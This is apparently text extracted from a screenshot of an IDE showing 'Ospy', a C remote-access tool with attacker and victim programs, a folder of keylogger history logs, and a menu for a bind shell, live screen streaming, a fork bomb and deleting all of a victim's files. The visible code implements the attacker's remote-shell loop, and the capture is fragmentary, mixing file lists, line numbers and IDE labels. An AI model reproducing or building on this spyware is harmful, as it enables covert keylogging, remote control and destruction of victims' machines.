 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
134
135
""
Done
Replace
selected_victim_name);
136 press_enter_to_continue();
137 }
138
139 break;
140
141 case '5':
142 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m The bind shell with %s created
successfully\n\033[0mEnter '(S)TOP' to stop the bind shell\n\n", selected_victim_name);
143 do {
144 printf("\033[1m%s $ \033[0m", selected_victim_name);
145 safe_scan(&data.bind_shell_command, MAX_BIND_SHELL_COMMAND);
146 if (strcmp(data.bind_shell_command, "stop") == 0 || strcmp(data.bind_shell_command, "STOP") == 0
|| strcmp(data.bind_shell_command, "s") == 0)
147 break;
148 A_2_S_encrypted_message_handler(data, SEND_BIND_SHELL_COMMAND);
149 recv_file_and_print_it();
150 } while (1);
151
152 break;
153
154 case '6':
155 printf("[\033[33;1m!\033[0m]\033[31;1m WARNING – %s's connection with you will fail....\033[0m\nAre
you sure you want to stuck %s's computer (Y/N) ?\n",selected_victim_name, selected_victim_name);
156
157 printf("\033[35;1m–> \033[0m");
158 flush_stdin();
159 attacker_input = getchar();
160
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
–> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
bad magic number
^C
Running...
CPU 5%
Memory 1.1M
f main
Tabs: 4
Line 116, Column 23